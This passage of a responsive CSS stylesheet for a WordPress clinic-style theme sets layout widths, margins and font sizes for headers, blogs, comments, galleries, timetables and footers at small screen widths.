	.header_container.sticky.move,
	.boxed .header_container.sticky.move
	{
		position: static;
		top: auto;
		width: auto;
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
	}
	.mobile-menu-switch
	{
		display: block;
	}
	.mobile-menu-divider
	{
		margin-top: 15px;
	}
	.header.layout_4 .menu-main-menu-container
	{
		display: none;
	}
	/* --- page --- */
	.theme_page, .page_left, .page_right
	{
		width: 462px;
	}
	.page_right
	{
		margin-top: 50px;
	}
	/* --- page header --- */
	.page_header_left
	{
		width: auto;
	}
	.page_header_right
	{
		float: left;
		clear: both;
		margin-top: 25px;
	}
	/* --- footer --- */
	.footer
	{
		width: 462px;
		height: auto;
	}
	/* --- search --- */
	.search .search_input,
	.search .search_input:focus
	{
		width: 244px;
	}
	/* --- slider --- */
	.slider li
	{
		height: 315px;
	}
	.slider_content_box
	{
		margin-top: -285px;
		min-height: 230px;
	}
	.slider_content .subtitle
	{
		margin-top: 10px;
	}
	.slider_content h1
	{
		font-size: 36px;
	}
	/* --- home box --- */
	.home_box_container_list.margin_minus
	{
		margin-top: -55px;
	}
	.home_box
	{
		width: 416px;
		height: auto;
	}
	.home_box .header_left
	{
		width: 372px;
	}
	.home_box .news .banner_icon
	{
		display: block;
	}
	/* --- scrolling list --- */
	.scrolling_list li,
	.columns.full_width .scrolling_list li
	{
		/*width: 444px;*/
	}
	.scrolling_list li .left,
	.columns.full_width .scrolling_list li .left
	{
		/*width: 407px;*/
	}
	/* --- info list --- */
	.info_list li .text,
	.accordion.wide .columns .info_list li .text,
	.wpb_column .info_list li .text
	{
		width: 370px;
	}
	/* --- blog --- */
	.blog.column_left,
	.blog.column_right
	{
		width: 462px;
	}
	.blog.column_left
	{
		margin-right: 0;
	}
	.post_content, .post_content a.post_image img, .post_content .gallery_box img
	{
		/*width: 354px;*/
	}
	.columns .post_content a.post_image img, .columns .post_content, .columns .post_content .image_carousel img, .columns .post_content .image_carousel .mc_preloader
	{
		width: 462px;
	}
	/* --- comments --- */
	#comments_list li.comment
	{
		/*width: 359px;*/
	}
	#comments_list .comment_details
	{
		width: 261px;
	}
	#comments_list .children li.comment
	{
		/*width: 337px;*/
	}
	#comments_list .children .comment_details
	{
		width: 221px;
	}
	/* --- comment form --- */
	.comment_form .text_input, .comment_form textarea
	{
		width: 131px;
	}
	.wpb_column .contact_form .text_input
	{
		width: 185px;
	}
	.wpb_column .contact_form textarea
	{
		width: 426px;
	}
	.wpb_column .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 197px;
		background-position: 196px center;
	}
	.wpb_column .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu
	{
		width: 348px;
	}
	.wpb_column .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu li
	{
		width: 160px;
		padding: 0 7px;
	}
	/* --- sidebar_box --- */
	.sidebar_box
	{
		/*width: 462px;*/
	}
	.sidebar_box .header_left
	{
		width: 400px;
	}
	/* --- departments --- */
	.accordion.wide .about_img
	{
		width: 377px;
	}
	.accordion.medium .ui-accordion-content
	{
		padding: 20px 0;
	}
	.item_content .thumb_image, .features_image
	{
		margin-right: 20px;
	}
	.accordion.wide .gallery_box img
	{
		width: 100%;
		height: auto;
	}
	/* --- columns --- */
	.column_left, .column_right
	{
		clear: both;
		float: none;
		width: auto;
	}
	.column_left
	{
		margin-right: 0;
	}
	.column_right
	{
		margin-top: 23px;
	}
	.caroufredsel_wrapper .column_left
	{
		float: left;
	}
	.columns.full_width .column_left, .columns.full_width .column_right,
	.columns_3 .column
	{
		width: 462px;
		margin-left: 0;
		margin-right: 0;
	}
	.columns_3 .column
	{
		margin-top: 23px;
	}
	.page_right .columns .column_left, 
	.page_right .columns .column_right 
	{
		float: left;
		clear: none;
		width: 113px;
		margin-right: 23px;
		margin-top: 0;
	}
	.page_right .columns.no_padding .column_right
	{
		margin-right: 0;
	}
	.columns.full_width .columns .column_left, 
	.columns.full_width .columns .column_right
	{
		float: left;
		clear: none;
		width: 219px;
	}
	.columns.full_width .columns .column_left
	{
		margin-right: 23px;
	}
	.columns.full_width .columns .column_right
	{
		margin-top: 0;
	}
	/* --- announcement --- */
	.announcement .vertical_align
	{
		height: auto;
	}
	/* --- pricing plan ---*/
	.pricing_plan li
	{
		width: 159px;
	}
	/* --- timetable --- */
	.timetable
	{
		display: none;
	}
	.timetable.small
	{
		display: block;
	}
	.timetable.small .items_list a
	{
		width: 356px;
	}
	.timetable.small .items_list.mode12 a
	{
		width: 318px;
	}
	/* --- isotope gallery --- */
	.mc_gallery .gallery_box,
	.gallery_box img
	{
		/*width: 225px;*/
	}
	.gallery_box img
	{
		height: 150px;
	}
	.gallery_item_details_list .gallery_box, 
	.gallery_item_details_list .gallery_box img, 
	.gallery_item_details_list .details_box,
	.wpb_column .gallery_item_details_list .gallery_box, 
	.wpb_column .gallery_item_details_list .gallery_box img, 
	.wpb_column .gallery_item_details_list .details_box,
	.gallery_item_details_list .gallery_box .mc_preloader,
	.wpb_column .gallery_item_details_list .gallery_box .mc_preloader
	{
		width: 462px;
	}
	.gallery_item_details_list .gallery_box
	{
		margin-right: 0;
	}
	.gallery_item_details_list .details_box
	{
		margin-top: 23px;
	}
	.gallery_item_details_list .details_box .column_left,
	.gallery_item_details_list .details_box .column_right
	{
		width: 164px;
	}
	.gallery_2_columns .gallery_box
	{
		width: 462px;
	}
	.gallery_2_columns .gallery_box img
	{
		width: 462px;
		height: 300px;
	}
	.gallery_2_columns .gallery_box .mc_preloader
	{
		width: 462px;
	}
	.gallery_3_columns .gallery_box
	{
		width: 225px;
	}
	.gallery_3_columns .gallery_box img
	{
		width: 225px;
		height: 150px;
	}
	.gallery_3_columns .gallery_box .mc_preloader
	{
		width: 225px;
	}
	.page_left .gallery_item_details_list .gallery_box,
	.page_left .gallery_item_details_list .column_right,
	.page_left .gallery_item_details_list .details_box,
	.page_left .gallery_item_details_list .gallery_box img,
	.page_left .gallery_item_details_list .mc_preloader
	{
		width: 462px;
	}
	/* --- scrolling gallery --- */
	.mc_gallery.horizontal_carousel li.gallery_box
	{
		margin-right: 12px;
	}
	/* --- contact details --- */
	.contact_details_about
	{
		width: 200px;
		padding: 20px;
	}
	.contact_details_map
	{
		width: 240px;
		height: 240px;
	}
	/* --- footer banner box --- */
	.footer_banner_box
	{
		width: 416px;
	}
	/* --- footer box --- */
	.footer_box
	{
		width: 462px;
		padding-right: 0;
		margin-top: 23px;
	}
	.footer_box:first-child
	{
		margin-top: 0;
	}
	.footer_box.last,
	.footer_box:last-child
	{
		width: 462px;
	}
	.footer_box .header_left,
	.footer_box.last .header_left,
	.footer_box:last-child .header_left
	{
		width: 400px;
	}
	/* --- footer contact info --- */
	.footer_contact_info_left
	{
		width: 255px;
	}
	.footer_contact_info_right
	{
		width: 187px;
	}
	/* --- visual composer --- */
	.vc_row-fluid .wpb_column.page_left,
	.vc_row-fluid .wpb_column.page_right
	{
		width: 462px;
	}
	.vc_row-fluid .wpb_column.page_right
	{
		margin-top: 50px;
	}
	.vc_row-fluid .wpb_column.vc_col-sm-2:first-child,
	.vc_row-fluid .wpb_column.vc_col-sm-3:first-child,
	.vc_row-fluid .wpb_column.vc_col-sm-4:first-child,
	.vc_row-fluid .wpb_column.vc_col-sm-6:first-child,
	.vc_row-fluid .wpb_column.vc_col-sm-8:first-child,
	.vc_row-fluid .wpb_column.vc_col-sm-9:first-child,
	.vc_row-fluid .wpb_column.vc_col-sm-10:first-child,
	body .vc_row-fluid .vc_col-sm-2:first-child,
	body .vc_row-fluid .vc_col-sm-3:first-child,
	body .vc_row-fluid .vc_col-sm-4:first-child,
	body .vc_row-fluid .vc_col-sm-6:first-child,
	body .vc_row-fluid .vc_col-sm-8:first-child,
	body .vc_row-fluid .vc_col-sm-9:first-child,
	body .vc_row-fluid .vc_col-sm-10:first-child
	{
		margin-top: 0;
	}
	.vc_row-fluid .wpb_column.vc_col-sm-2,
	.vc_row-fluid .wpb_column.vc_col-sm-3,
	.vc_row-fluid .wpb_column.vc_col-sm-4,
	.vc_row-fluid .wpb_column.vc_col-sm-6,
	.vc_row-fluid .wpb_column.vc_col-sm-8,
	.vc_row-fluid .wpb_column.vc_col-sm-9,
	.vc_row-fluid .wpb_column.vc_col-sm-10,
	body .vc_row-fluid .vc_col-sm-2,
	body .vc_row-fluid .vc_col-sm-3,
	body .vc_row-fluid .vc_col-sm-4,
	body .vc_row-fluid .vc_col-sm-6,
	body .vc_row-fluid .vc_col-sm-8,
	body .vc_row-fluid .vc_col-sm-9,
	body .vc_row-fluid .vc_col-sm-10
	{
		/*float: none;*/
		clear: both;
		/*width: auto;*/
		width: 100%;
		margin-left: 0;
		margin-top: 40px;
	}
	/* --- vc layouts --- */
	.vc_col-sm-8 .vc_row-fluid .vc_col-sm-6
	{
		float: left;
		clear: none;
		width: 219px;
		margin-left: 23px;
		margin-top: 0;
	}
	.vc_col-sm-8 .vc_row-fluid .vc_col-sm-6:first-child
	{
		margin-left: 0;
	}
	/* --- vc blog --- */
	.vc_row-fluid .wpb_column .post_content
	{
		width: 359px;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box,
	.vc_row-fluid .vc_col-sm-3 .comment_box,
	.vc_row-fluid .vc_col-sm-2 .comment_box
	{
		float: left;
		width: 85px;
		margin-bottom: 0;
		margin-right: 18px;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box li,
	.vc_row-fluid .vc_col-sm-3 .comment_box li,
	.vc_row-fluid .vc_col-sm-2 .comment_box li
	{
		clear: both;
		float: none;
		width: 100%;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box .comments_number,
	.vc_row-fluid .vc_col-sm-3 .comment_box .comments_number,
	.vc_row-fluid .vc_col-sm-2 .comment_box .comments_number
	{
		width: 80px;
		margin-top: 2px;
		margin-left: 0;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box .date .value,
	.vc_row-fluid .vc_col-sm-3 .comment_box .date .value,
	.vc_row-fluid .vc_col-sm-2 .comment_box .date .value
	{
		width: 60px;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-4 .comment_box .arrow_comments,
	.vc_row-fluid .vc_col-sm-3 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-3 .comment_box .arrow_comments,
	.vc_row-fluid .vc_col-sm-2 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-2 .comment_box .arrow_comments
	{
		clear: none;
		float: left;
	}
	/* --- vc comments --- */
	.vc_row-fluid .wpb_column .comment_form_container
	{
		margin-left: 103px;
	}
	.vc_row-fluid .wpb_column #comments_list .comment_details
	{
		width: 261px;
	}
	.vc_row-fluid .wpb_column #comments_list .children .comment_details
	{
		width: 221px;
	}
	.vc_row-fluid .wpb_column .comment_box .arrow_comments
	{
		float: left;
	}
	.vc_row-fluid .wpb_column .comments .comment_box .comments_number
	{
		width: 85px;
	}
	.vc_row-fluid .wpb_column #comments_list .comment_author_avatar
	{
		display: block;
		margin-right: 23px;
	}
	.vc_row-fluid .wpb_column .comment_form .left, .vc_row-fluid .wpb_column .comment_form .right
	{
		width: 169px;
	}
	.vc_row-fluid .wpb_column .comment_form .right, .wpb_column .contact_form .right
	{
		margin-left: 20px;
		margin-top: 0;
	}
	.vc_row-fluid .wpb_column .comment_form .text_input,
	.vc_row-fluid .wpb_column .comment_form textarea
	{
		width: 133px;
		padding: 11px 18px;
	}
	/* --- vc columns --- */
	.vc_row-fluid .vc_col-sm-12 .blog.column_left, .vc_row-fluid .vc_col-sm-12 .blog.column_right,
	.vc_row-fluid .vc_col-sm-10 .blog.column_left, .vc_row-fluid .vc_col-sm-10 .blog.column_right,
	.vc_row-fluid .vc_col-sm-9 .blog.column_left, .vc_row-fluid .vc_col-sm-9 .blog.column_right,
	.vc_row-fluid .vc_col-sm-8 .blog.column_left, .vc_row-fluid .vc_col-sm-8 .blog.column_right,
	.vc_row-fluid .vc_col-sm-4 .columns .post_content,
	.vc_row-fluid .vc_col-sm-3 .columns .post_content,
	.vc_row-fluid .vc_col-sm-2 .columns .post_content
	{
		width: 100%;
	}
	.wpb_column .appointment_widget .columns.no_padding .column_left,
	.wpb_column .appointment_widget .columns.no_padding .column_right
	{
		width: 100%;
	}
	/* --- scrolling list --- */
	.vc_col-sm-6 .scrolling_list li .left
	{
		width: 407px;
	}
	.vc_col-sm-4 .scrolling_list li .left
	{
		width: 407px;
	}
}
@media screen and (max-width:479px)
{
	/* --- header --- */
	h1
	{
		font-size: 22px;
	}
	h2
	{
		font-size: 18px;
	}
	h3
	{
		font-size: 14px;
	}
	h4
	{
		font-size: 13px;
	}
	/* --- header top sidebar --- */
	.header_top_sidebar
	{
		width: 300px;
	}
	.header_top_sidebar .thin_list,
	.header_top_sidebar .top_header_icons
	{
		clear: both;
		width: 100%;
	}
	.header_top_sidebar .top_header_icons
	{
		margin-top: 23px;
	}
	.top_info_list li.separator
	{
		margin-left: 15px;
		margin-right: 15px;
	}
	/* --- header --- */
	.header
	{
		width: 300px;
	}
	/* --- menu --- */
	.header.layout_1 .mobile_menu_container
	{
		width: 100%;
	}	
	.sf-menu li.wide ul.sub-menu
	{
		width: 278px;
	}
	/* --- page --- */
	.theme_page, .page_left, .page_right/*, .sidebar_box*/
	{
		width: 300px;
	}
	.top_hint
	{
		display: none;
	}
	/* --- bread crumb --- */
	.bread_crumb
	{
		clear: both;
		margin-left: 0;
	}
	/* --- search --- */
	.search .search_input,
	.search .search_input:focus
	{
		width: 264px;
	}
	/* --- footer --- */
	.footer
	{
		width: 300px;
	}
	/* --- slider --- */
	.slider li
	{
		height: 210px;
	}
	.slider_content_box
	{
		margin-top: -195px;
		min-height: 175px;
	}
	.slider_content h1
	{
		font-size: 24px;
	}
	/* --- home box --- */
	.home_box_container_list.margin_minus
	{
		margin-top: -20px;
	}
	.home_box
	{
		width: 254px;
	}
	.home_box .header_left
	{
		width: 192px;
	}
	/* --- scrolling list ---*/
	.scrolling_list li,
	.columns.full_width .scrolling_list li
	{
		/*width: 282px;*/
	}
	.scrolling_list li .left,
	.columns.full_width .scrolling_list li .left
	{
		/*width: 245px;*/
	}
	/* --- info list --- */
	.info_list li .text,
	.wpb_column .info_list li .text
	{
		width: 208px;
	}
	/* --- blog --- */
	.blog.column_left,
	.blog.column_right
	{
		width: 300px;
	}
	.post_content, .post_content a.post_image img, .post_content .gallery_box img
	{
		/*width: 300px;*/
	}
	.comment_box,
	.vc_row-fluid .vc_col-sm-4 .comment_box,
	.vc_row-fluid .vc_col-sm-3 .comment_box,
	.vc_row-fluid .vc_col-sm-2 .comment_box
	{
		float: left;
		width: auto;
		margin-bottom: 23px;
		margin-right: 0;
	}
	.comment_box li,
	.vc_row-fluid .vc_col-sm-4 .comment_box li,
	.vc_row-fluid .vc_col-sm-3 .comment_box li,
	.vc_row-fluid .vc_col-sm-2 .comment_box li
	{
		float: left;
		clear: none;
		width: auto;
	}
	.comment_box .comments_number,
	.vc_row-fluid .vc_col-sm-4 .comment_box .comments_number,
	.vc_row-fluid .vc_col-sm-3 .comment_box .comments_number,
	.vc_row-fluid .vc_col-sm-2 .comment_box .comments_number
	{
		width: auto;
		margin-top: 0;
		margin-left: 2px;
	}
	.comment_box .date .value,
	.vc_row-fluid .vc_col-sm-4 .comment_box .date .value,
	.vc_row-fluid .vc_col-sm-3 .comment_box .date .value,
	.vc_row-fluid .vc_col-sm-2 .comment_box .date .value
	{
		width: auto;
	}
	.comment_box .date .value,
	.comment_box .date .arrow_date,
	.comment_box .comments_number a,
	.comment_box .arrow_comments,
	.vc_row-fluid .vc_col-sm-4 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-4 .comment_box .arrow_comments,
	.vc_row-fluid .vc_col-sm-3 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-3 .comment_box .arrow_comments,
	.vc_row-fluid .vc_col-sm-2 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-2 .comment_box .arrow_comments
	{
		clear: both;
		float: none;
	}
	.comment_box .date .arrow_date,
	.comment_box .arrow_comments
	{
		left: 0;
		right: auto;
	}
	.columns .post_content a.post_image img,
	.columns .post_content,
	.columns .post_content .image_carousel img,
	.columns .post_content .image_carousel .mc_preloader
	{
		width: 300px;
	}
	/* --- comments --- */
	#comments_list .comment_details,
	.vc_row-fluid .wpb_column #comments_list .comment_details
	{
		width: 300px;
	}
	#comments_list .comment_author_avatar,
	.vc_row-fluid .wpb_column #comments_list .comment_author_avatar
	{
		display: none;
	}
	#comments_list .children .comment_details,
	.vc_row-fluid .wpb_column #comments_list .children .comment_details
	{
		width: 260px;
	}
	/* --- comment form --- */
	.comment_form_container,
	.vc_row-fluid .wpb_column .comment_form_container
	{
		margin-left: 0;
	}
	.comment_form .right,
	.vc_row-fluid .wpb_column .comment_form .right
	{
		margin-top: 10px;
		margin-left: 0;
	}
	.vc_row-fluid .wpb_column .comment_form .left, .vc_row-fluid .wpb_column .comment_form .right
	{
		width: 300px;
	}
	.comment_form .text_input, .comment_form textarea,
	.contact_form .text_input, .contact_form textarea,
	.vc_row-fluid .wpb_column .comment_form .text_input,
	.vc_row-fluid .wpb_column .comment_form textarea,
	.wpb_column .contact_form .text_input,
	.wpb_column .contact_form textarea
	{
		width: 264px;
	}
	.wpb_column .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 276px;
		background-position: 275px center;
	}
	.wpb_column .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu
	{
		width: 298px;
	}
	.wpb_column .contact_form .right
	{
		margin-left: 0;
	}
	/* --- departments --- */
	.accordion.wide .about_img
	{
		width: 300px;
	}
	.item_content .thumb_image,
	.features_image
	{
		margin-right: 20px;
	}
	/* --- columns --- */
	.column_left, .column_right, .columns.full_width .column_left, .columns.full_width .column_right,
	.columns_3 .column
	{
		width: 300px;
	}
	.column_left
	{
		margin-right: 0;
	}
	.page_right .columns .column_left, 
	.page_right .columns .column_right 
	{
		width: 120px;
	}
	.page_right .columns .column_right 
	{
		margin-right: 0;
	}
	.columns.full_width .columns .column_left, 
	.columns.full_width .columns .column_right
	{
		width: 138px;
	}
	/* --- pricing plan ---*/
	.pricing_plan li
	{
		width: 282px;
	}
	/* --- timetable --- */
	.timetable.small .items_list a
	{
		width: 194px;
	}
	.timetable.small .items_list.mode12 a
	{
		width: 156px;
	}
	/* --- sidebar box --- */
	.sidebar_box .header_left
	{
		width: 238px;
	}
	.sidebar_box .categories
	{
		width: auto;
	}
	.sidebar_box .categories li
	{
		float: left;
		clear: none;
		margin-right: 2px;
	}
	/* --- isotope gallery --- */
	.gallery_item_details_list .gallery_box, 
	.gallery_item_details_list .gallery_box img, 
	.gallery_item_details_list .details_box,
	.gallery_item_details_list .details_box .column_left,
	.gallery_item_details_list .details_box .column_right,
	.page_left .gallery_item_details_list .gallery_box,
	.page_left .gallery_item_details_list .column_right,
	.page_left .gallery_item_details_list .details_box,
	.page_left .gallery_item_details_list .gallery_box img,
	.wpb_column .gallery_item_details_list .gallery_box, 
	.wpb_column .gallery_item_details_list .gallery_box img, 
	.wpb_column .gallery_item_details_list .details_box,
	.gallery_item_details_list .gallery_box .mc_preloader,
	.wpb_column .gallery_item_details_list .mc_preloader,
	.gallery_2_columns .gallery_box,
	.gallery_2_columns .gallery_box .mc_preloader,
	.gallery_3_columns .gallery_box,
	.gallery_3_columns .gallery_box .mc_preloader
	{
		width: 300px;
	}
	.gallery_2_columns .gallery_box img,
	.gallery_3_columns .gallery_box img
	{
		width: 300px;
		height: auto;
	}
	/* --- tabs box navigation --- */
	.tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 276px;
		background-position: 275px center;
	}
	.tabs_box_navigation.sf-menu li.wide ul.sub-menu
	{
		width: 298px;
	}
	/* --- scrolling gallery --- */
	.mc_gallery.horizontal_carousel li.gallery_box
	{
		margin-left: 37.5px;
		margin-right: 0;
	}
	.mc_gallery.horizontal_carousel.gallery_2_columns li.gallery_box,
	.mc_gallery.horizontal_carousel.gallery_3_columns li.gallery_box
	{
		margin-left: 0;
		margin-right: 12px;
	}
	/* --- contact details --- */
	.contact_details_about
	{
		width: 260px;
	}
	.contact_details_map
	{
		width: 300px;
	}
	/* --- footer banner box --- */
	.footer_banner_box
	{
		width: 254px;
	}
	/* --- footer box --- */
	.footer_box
	{
		width: 300px;
	}
	.footer_box.last,
	.footer_box:last-child
	{
		width: 300px;
	}
	.footer_box .header_left,
	.footer_box.last .header_left,
	.footer_box:last-child .header_left
	{
		width: 238px;
	}
	/* --- footer contact info --- */
	.footer_contact_info_left
	{
		width: 155px;
	}
	.footer_contact_info_right
	{
		width: 130px;
		margin-left: 15px;
	}
	/* --- pricing table --- */
	div.p_table_1.p_table_responsive li.row_style_1 .css3_grid_vertical_align>span, div.p_table_1.p_table_responsive li.row_style_2 .css3_grid_vertical_align>span, div.p_table_1.p_table_responsive li.row_style_3 .css3_grid_vertical_align>span, div.p_table_1.p_table_responsive li.row_style_4 .css3_grid_vertical_align>span
	{
		padding: 0 2px !important;
	}
	/* --- visual composer --- */
	.vc_row-fluid .wpb_column.page_left,
	.vc_row-fluid .wpb_column.page_right
	{
		width: 300px;
	}
	/* --- vc layouts --- */
	.vc_col-sm-8 .vc_row-fluid .vc_col-sm-6
	{
		float: none;
		clear: both;
		width: 100%;
		margin-top: 23px;
		margin-left: 0;
	}
	.vc_col-sm-8 .vc_row-fluid .vc_col-sm-6:first-child
	{
		margin-top: 0;
	}
	/* --- vc blog --- */
	.vc_row-fluid .wpb_column .post_content
	{
		width: 100%;
	}
	/* --- scrolling list --- */
	.wpb_column .scrolling_list li .left
	{
		width: 244px;
	}
}
@media screen and (max-device-width: 480px)
{
	body
	{
		-webkit-text-size-adjust: none;
	}
}